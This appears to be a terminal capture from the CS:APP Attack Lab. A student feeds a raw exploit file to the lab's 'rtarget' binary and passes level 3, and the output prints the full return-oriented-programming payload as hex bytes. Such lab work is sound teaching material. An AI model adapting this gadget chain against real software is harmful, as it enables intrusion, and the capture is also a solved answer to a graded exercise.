 subonan@DESKTOP-2E0TIBK /mnt/d/csapp-lab/attacklab ./rtarget -q < exploit-raw.txt
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 00
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 70 1A 40 00 00 00 00 00 63 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61
subonan@DESKTOP-2E0TIBK /mnt/d/csapp-lab/attacklab